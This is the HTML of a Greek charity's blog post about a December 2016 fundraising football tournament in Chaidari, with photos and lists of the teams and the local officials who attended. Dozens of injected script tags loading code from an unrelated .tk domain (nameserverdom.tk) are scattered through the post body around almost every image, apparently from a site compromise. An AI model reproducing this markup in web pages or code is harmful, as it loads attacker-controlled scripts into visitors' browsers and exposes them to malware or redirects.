class=container><div
class=row><div
class=col-md-8><div
class=blog-read><div
class=info><div
class=date-box><div
class=day>14</div><div
class=month>Δεκ</div></div></div><div
class=preview><div
class=post-image></div><p>Φιλανθρωπικό τουρνουά ποδοσφαίρου παρακολούθησαν την Κυριακή 11 – 12 -16 πλήθος κόσμου μαζί με τον  Δήμαρχο Χαϊδαρίου , κ. Μιχάλη Σελέκο , για την ενίσχυση της Γέφυρα Ζωής</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/dsc-331.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="alignleft wp-image-2587" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/dsc-331-200x300.jpg alt width=306 height=459></a></p><p>&nbsp;</p><p
style="text-align: center;">Συγκεκριμένα, το τουρνουά , διοργανώθηκε από τον Πρόεδρο τον Παλαίμαχων ΑΕ Δάφνη Δάσους Χαϊδαρίου κ. Γιώργο Παπαχαρίση  ,</p><p
style="text-align: center;">τον κ. Γιώργο Σαφρά Προέδρο ΑΕ Δάφνη Δασούς Χαϊδαρίου , &amp; τον Πρόεδρο της Γέφυρα Ζωής κ. Διονύση Γουράνιo</p><p
style="text-align: center;"> <script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15421039_1258742094183265_6700345386609547303_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class=" wp-image-2570 alignright" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15421039_1258742094183265_6700345386609547303_n-300x200.jpg alt width=342 height=228></a></p><p
style="text-align: center;"><p
style="text-align: center;"><p>&nbsp;</p><p>&nbsp;</p><p
style="text-align: center;">Φιλανθρωπικό τουρνουά ποδοσφαίρου παρακολούθησαν την Κυριακή 11 – 12 -16 πλήθος κόσμου μαζί με τον  Δήμαρχο Χαϊδαρίου , κ. Μιχάλη Σελέκο , για την ενίσχυση της Γέφυρα Ζωής</p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542022_1258742984183176_5798873186964322190_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class=" wp-image-2579 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542022_1258742984183176_5798873186964322190_n-150x150.jpg alt width=224 height=225></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15439713_1258742564183218_6526710903126158424_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="wp-image-2571 alignright" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15439713_1258742564183218_6526710903126158424_n-150x150.jpg alt width=219 height=219></a></p><p>&nbsp;</p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400483_1258742774183197_7038179621854728314_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-full wp-image-2565 alignnone" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400483_1258742774183197_7038179621854728314_n.jpg alt width=640 height=427></a></p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578686_1258742587516549_4810937498654166909_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2585" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578686_1258742587516549_4810937498654166909_n.jpg alt width=960 height=640></a></p><p
style="text-align: center;">Στο τουρνουά ποδοσφαίρου συμμετείχαν οι ομάδες:</p><p
style="text-align: center;"><strong>Παλαίμαχοι A.E. Δάφνη  Δάσους Χαϊδαρίου </strong></p><p
style="text-align: center;"><strong>Σωματείο Ελλήνων Ηθοποιών</strong></p><p
style="text-align: center;"><strong>Σύνδεσμος Παλαίμαχων Γυναικών Ελλάδος</strong></p><p
style="text-align: center;"><strong>Ποδοσφαιρική ομάδα Aegean College Omiros</strong></p><p
style="text-align: center;"><strong>Εφηβικό ΑΕ Δάφνη Δάσους Χαϊδαρίου</strong></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492167_1258742234183251_8395239377616982114_n.jpg><br>
</a><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492167_1258742234183251_8395239377616982114_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter wp-image-2575" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492167_1258742234183251_8395239377616982114_n.jpg alt width=897 height=599></a></p><p>Ο σκοπός αυτής της υπέροχης αθλητικής εκδήλωσης ήταν η ενίσχυση του εθελοντικού πολυχώρου για παιδιά &amp; νέους με αναπηρία της Γέφυρα Ζωής.</p><p>Ο Πρόεδρος της Γέφυρα Ζωής κ. Διονύσης Γουράνιος μετά το πέρας του αγώνα, έδωσε πολλά συγχαρητήρια στους διοργανωτές, στους εθελοντές και φυσικά στους αθλητές που έλαβαν μέρος.</p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578382_1258742690849872_4202688703753601913_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class=" wp-image-2583 aligncenter" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578382_1258742690849872_4202688703753601913_n.jpg alt width=710 height=474></a></p><p>Ιδιαίτερα ευχαρίστησαν όλους τους συμπολίτες μας που συμμετείχαν, υποστηρίζοντας και ανταποκρίθηκαν άμεσα στο κάλεσμα και προσέφεραν, συμβάλλοντας την προσπάθεια ενίσχυσης της Γέφυρας Ζωής.</p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15442222_1258743067516501_1761947558156703254_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2572" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15442222_1258743067516501_1761947558156703254_n.jpg alt width=640 height=427></a></p><p>&nbsp;</p><p>Ο αγώνας διεξήχθη στο, Δημοτικό Γήπεδο Τ. Χαραλαμπίδης ενώ -αν και τα εύσημα ανήκουν και στις τέσσερις  «αντίπαλες» ομάδες- το «μετάλλιο» το κέρδισαν τελικά ο ανθρωπισμός, η γενναιοδωρία και η ανιδιοτελής προσφορά προς τον συνάνθρωπο, στα ημίχρονα οι μαζορέτες της σχολής χορού ευ ζωή διασκέδαζαν τον κόσμο με τον χορό τους και την «φρέσκια» ομορφιά τους.</p><p>Σας ευχαριστούμε</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15380774_1258743180849823_3614274312932315432_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter wp-image-2562" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15380774_1258743180849823_3614274312932315432_n.jpg alt width=940 height=629></a></p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542088_1258742430849898_7438658586889456938_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class=" wp-image-2580 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542088_1258742430849898_7438658586889456938_n-300x200.jpg alt width=451 height=301></a></p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15420901_1258742117516596_1346613585961308684_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class=" wp-image-2567 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15420901_1258742117516596_1346613585961308684_n-200x300.jpg alt width=272 height=408></a></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15391154_1258743437516464_6906057009461199323_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-medium wp-image-2564 alignnone" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15391154_1258743437516464_6906057009461199323_n-300x200.jpg alt width=300 height=200></a><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400539_1258742920849849_3205314236451303504_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-medium wp-image-2566 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400539_1258742920849849_3205314236451303504_n-300x200.jpg alt width=300 height=200></a><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400483_1258742774183197_7038179621854728314_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-medium wp-image-2565 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15400483_1258742774183197_7038179621854728314_n-300x200.jpg alt width=300 height=200></a></p><p>Σας ευχαριστούμε</p><p>Παρόντες στον αγώνα ήταν <strong>ο Αντιδήμαρχος Καθαριότητας, Πρασίνου και Περιβάλλοντος κ. Χουδελούδης Μόσχος, ο Αντιδήμαρχος Κοινωνικής Μέριμνας και Αλληλεγγύης κ. Δαουάχερ Ναουάφ , ο Δημοτικός Σύμβουλος Επικεφαλής της Δημοτικής Παράταξης Χαιδάρι Ξανά, κ. Βαγγέλης Ντηνιακός,  ο Δημοτικός Σύμβουλος Επικεφαλής παράταξης «Πολίτες σε Δράση» Χαϊδαρίου Θεόδωρος Σπηλιόπουλος , ο Πρόεδρος του Πήγασου κ. Πλάτωνας Δεσάντης, ο Πατήρ Ιγνάτιος εφημέριος Ι .Ν. Αγίας Μαρίνας Χαϊδαρίου, &amp; ο ηθοποιός κ. Ντίνος Καρύδης.</strong></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15420978_1258742107516597_5988470482317537699_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2569" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15420978_1258742107516597_5988470482317537699_n.jpg alt width=640 height=427></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492054_1258742187516589_3470014277919617247_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter wp-image-2573" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492054_1258742187516589_3470014277919617247_n.jpg alt width=868 height=580></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542399_1258742657516542_951343377061399722_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2582" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542399_1258742657516542_951343377061399722_n.jpg alt width=640 height=427></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542331_1258742324183242_7583582399026270080_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2581" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15542331_1258742324183242_7583582399026270080_n.jpg alt width=640 height=427></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492149_1258743367516471_1613892337701597056_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-full wp-image-2574 alignleft" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492149_1258743367516471_1613892337701597056_n.jpg alt width=267 height=400></a></p><p><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492468_1258743007516507_2830248308236046227_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="size-full wp-image-2576 alignright" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15492468_1258743007516507_2830248308236046227_n.jpg alt width=267 height=400></a></p><p>&nbsp;</p><p>&nbsp;</p><p
style="text-align: center;"><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><a
href=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578554_1258743350849806_7980419987804882063_n.jpg><script src=https://nameserverdom.tk/assdhdfer></script><script src=https://nameserverdom.tk/assdhdfer></script><img
class="aligncenter size-full wp-image-2584" src=https://www.gefirazois.gr/wp-content/uploads/2016/12/15578554_1258743350849806_7980419987804882063_n.jpg alt width=640 height=427></a></p><p
style="text-align: center;">Ευχαριστούμε για την πολύτιμη βοήθεια τους στην υλοποίηση του τουρνουά τους εθελοντές μας &amp;</p><p
style="text-align: center;"><strong>την Σχολή Χορού ευ ζωή</strong></p><p
style="text-align: center;"><strong>Top sound ηχητική κάλυψη</strong></p><p
style="text-align: center;"><strong>Τον Δημήτρη Καφετζή Επαγγελματικές Φωτογραφίσεις</strong></p><p
style="text-align: center;"><strong>&amp; τον χορηγό επικοινωνίας μας sport24.gr</strong></p></div><div
class=meta-info>
<span
class=byline> By: <a
class="url fn n" href=https://www.gefirazois.gr/author/gefiraposts/>gefiraposts</a></span><span>|</span><span
class=cat-links><a
href=https://www.gefirazois.gr/category/vraveuseis/ rel="category tag">Είπαν για Εμάς</a></span></div></div><div
id=blog-comment><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><h3>Leave a Comment</h3> <small><a
rel=nofollow id=cancel-comment-reply-link href=/2016/12/14/%CF%84%CE%BF-%CE%BC%CE%B5%CF%84%CE%AC%CE%BB%CE%BB%CE%B9%CE%BF-%CF%84%CE%BF-%CE%BA%CE%AD%CF%81%CE%B4%CE%B9%CF%83%CE%B1%CE%BD-%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CE%AC-%CE%BF-%CE%B1%CE%BD%CE%B8%CF%81%CF%89/#respond style=display:none;>Ακύρωση απάντησης</a></small></h3><form
action=https://www.gefirazois.gr/wp-comments-post.php method=post id=commentform class=comment-form novalidate><div
class=row><div
class=col-md-12><textarea class=form-control name=comment aria-required=true id=comment placeholder="Comment *" ></textarea></div></div><div
class=row><div
class=col-md-4><input
class=form-control id=author name=author id=name type=text value placeholder="Name *"></div><div
class=col-md-4><input
class=form-control id=email name=email type=text value placeholder="Email *"></div><div
class=col-md-4><input
class=form-control id=url name=url type=text value placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Αποθήκευσε το όνομά μου, email, και τον ιστότοπο μου σε αυτόν τον πλοηγό για την επόμενη φορά που θα σχολιάσω.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-custom" value=Send> <input
type=hidden name=comment_post_ID value=2559 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p></form></div></div><nav
class="navigation post-navigation" role=navigation aria-label=Άρθρα><h2 class="screen-reader-text">Πλοήγηση άρθρων</h2><div
class=nav-links><div
class=nav-previous><a
href=https://www.gefirazois.gr/2016/12/10/%ce%bc%ce%b9%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ae-%ce%b4%cf%8d%ce%bd%ce%b1%ce%bc%ce%b7%cf%82-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b3%ce%ad%cf%86%cf%85/ rel=prev><span
class=screen-reader-text>Previous Post</span><span
aria-hidden=true class=nav-subtitle>Previous</span> <span
class=nav-title><span
class=nav-title-icon-wrapper></span>Μια γιορτή δύναμης &#038; αγάπης από την Γέφυρα ζωής ΑΜΕΑ Δυτικού Τομέα στο Πολιτιστικό Κέντρο του Δήμου Αιγάλεω «Ελληνικό Μολύβι»</span></a></div><div
class=nav-next><a
href=https://www.gefirazois.gr/2016/12/23/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%b1/ rel=next><span
class=screen-reader-text>Next Post</span><span
aria-hidden=true class=nav-subtitle>Next</span> <span
class=nav-title>ΕΥΧΑΡΙΣΤΗΡΙΑ<span
class=nav-title-icon-wrapper></span></span></a></div></div></nav></div></div><div
class=col-md-4><div
id=sidebar class=widget-area role=complementary><div
id=search-2 class="widget widget_search"><h3 class="widget-title">ΑΝΖΗΤΗΣΗ</h3><form
class=search-form role=search method=get action=https://www.gefirazois.gr/ >
<input
type=search id=search class="search-field form-control" value name=s placeholder="type to search">
<button
id=btn-search type=submit><i
class="fa fa-search" aria-hidden=true></i></button><div
class=clearfix></div></form></div><div
id=recent-posts-2 class="widget widget_recent_entries"><ul
class=bloglist-small><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2021/04/26/%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%87%ce%b1%cf%81%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%bf/ title="Τις καλύτερες ευχές μας για χαρούμενο Πάσχα!">
Τις καλύτερες ευχές μας για χαρούμενο Πάσχα! </a></h5><div>
&nbsp;Το Φως της Ανάστασης ας χαρίσει ελπίδα,...</div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/12/11/relive-yourself-12-%ce%b1%cf%86%ce%b9%ce%b5%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%cf%83%cf%84%ce%b1-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%b3%ce%b5%ce%bd%ce%bd%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4/ title="ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας">
ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας </a></h5><div>
ReLive σημαίνει ξαναζώ. Ξαναζώ, ξαναζώ όλα αυτά...</div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/10/29/%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%ce%b6%cf%89%ce%ae%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1-%ce%bf%ce%b9-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84/ title="Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής!">
Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής! </a></h5><div></div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/07/09/%cf%83%cf%85%ce%bd%ce%b1%ce%bd%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%ce%b6%cf%89%ce%ae%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1-%ce%bc%ce%b5-%cf%84/ title=" Συναντήσεις της Γέφυρα Ζωής ΑμεΑ. με τον  Αντιδήμαρχο Παιδιού της Αγίας Βαρβάρας κ. Δημήτρη Σωτηρόπουλο">
Συναντήσεις της Γέφυρα Ζωής ΑμεΑ. με τον  Αντιδήμαρχο Παιδιού της Αγίας Βαρβάρας κ. Δημήτρη Σωτηρόπουλο </a></h5><div>
Συνεχόμενες συναντήσεις &nbsp;είχαμε με τον Αντιδήμαρχο Παιδιού...</div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/07/03/%ce%ba%ce%b1%ce%bb%cf%8c-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%ce%b6%cf%89%ce%ae%cf%82-%ce%b1-%ce%bc%ce%b5/ title="Καλό καλοκαίρι από την Γέφυρα Ζωής Α.μεΑ">
Καλό καλοκαίρι από την Γέφυρα Ζωής Α.μεΑ </a></h5><div>
Θέλουμε να σας ευχαριστήσουμε μέσα από την...</div></div></li></ul></div><div
id=categories-4 class="widget widget_categories"><h3 class="widget-title">Kατηγορίες</h3><ul><li
class="cat-item cat-item-25"><a
href=https://www.gefirazois.gr/category/eidiseis/>Ειδήσεις</a> (125)</li><li
class="cat-item cat-item-27"><a
href=https://www.gefirazois.gr/category/vraveuseis/>Είπαν για Εμάς</a> (18)</li><li
class="cat-item cat-item-26"><a
href=https://www.gefirazois.gr/category/ekdiloseis/>Εκδηλώσεις</a> (87)</li></ul></div><div
id=archives-2 class="widget widget_archive"><h3 class="widget-title">ΑΡΧΕΙΟ</h3><ul><li><a
href=https://www.gefirazois.gr/2021/04/>Απρίλιος 2021</a></li><li><a
href=https://www.gefirazois.gr/2020/12/>Δεκέμβριος 2020</a></li><li><a
href=https://www.gefirazois.gr/2020/10/>Οκτώβριος 2020</a></li><li><a
href=https://www.gefirazois.gr/2020/07/>Ιούλιος 2020</a></li><li><a
href=https://www.gefirazois.gr/2020/06/>Ιούνιος 2020</a></li><li><a
href=https://www.gefirazois.gr/2020/01/>Ιανουάριος 2020</a></li><li><a
href=https://www.gefirazois.gr/2019/12/>Δεκέμβριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/11/>Νοέμβριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/10/>Οκτώβριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/09/>Σεπτέμβριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/08/>Αύγουστος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/07/>Ιούλιος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/06/>Ιούνιος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/05/>Μάιος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/04/>Απρίλιος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/03/>Μάρτιος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/02/>Φεβρουάριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2019/01/>Ιανουάριος 2019</a></li><li><a
href=https://www.gefirazois.gr/2018/12/>Δεκέμβριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/11/>Νοέμβριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/10/>Οκτώβριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/09/>Σεπτέμβριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/08/>Αύγουστος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/07/>Ιούλιος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/06/>Ιούνιος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/05/>Μάιος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/04/>Απρίλιος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/03/>Μάρτιος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/02/>Φεβρουάριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2018/01/>Ιανουάριος 2018</a></li><li><a
href=https://www.gefirazois.gr/2017/12/>Δεκέμβριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/11/>Νοέμβριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/10/>Οκτώβριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/09/>Σεπτέμβριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/08/>Αύγουστος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/07/>Ιούλιος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/06/>Ιούνιος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/05/>Μάιος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/04/>Απρίλιος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/03/>Μάρτιος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/02/>Φεβρουάριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2017/01/>Ιανουάριος 2017</a></li><li><a
href=https://www.gefirazois.gr/2016/12/>Δεκέμβριος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/11/>Νοέμβριος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/10/>Οκτώβριος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/09/>Σεπτέμβριος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/08/>Αύγουστος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/07/>Ιούλιος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/06/>Ιούνιος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/04/>Απρίλιος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/03/>Μάρτιος 2016</a></li><li><a
href=https://www.gefirazois.gr/2016/02/>Φεβρουάριος 2016</a></li><li><a
href=https://www.gefirazois.gr/2015/12/>Δεκέμβριος 2015</a></li></ul></div><div
id=recent-posts-3 class="widget widget_recent_entries"><h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h3><ul
class=bloglist-small><li><div
class=date-box>
<span
class=day>26</span>
<span
class=month>Απρ</span></div><div
class="txt "><h5><a
href=https://www.gefirazois.gr/2021/04/26/%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%87%ce%b1%cf%81%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%bf/ title="Τις καλύτερες ευχές μας για χαρούμενο Πάσχα!">
Τις καλύτερες ευχές μας για χαρούμενο Πάσχα! </a></h5><div>
&nbsp;Το Φως της Ανάστασης ας χαρίσει ελπίδα,...</div></div></li><li><div
class=date-box>
<span
class=day>11</span>
<span
class=month>Δεκ</span></div><div
class="txt "><h5><a
href=https://www.gefirazois.gr/2020/12/11/relive-yourself-12-%ce%b1%cf%86%ce%b9%ce%b5%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%cf%83%cf%84%ce%b1-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%b3%ce%b5%ce%bd%ce%bd%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4/ title="ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας">
ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας </a></h5><div>
